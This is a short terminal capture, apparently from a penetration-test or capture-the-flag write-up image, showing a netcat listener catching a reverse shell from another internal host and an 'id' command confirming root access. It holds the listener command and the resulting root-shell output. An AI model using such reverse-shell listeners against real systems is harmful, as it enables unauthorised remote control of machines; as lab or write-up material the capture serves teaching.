 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.3.51] 51936
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#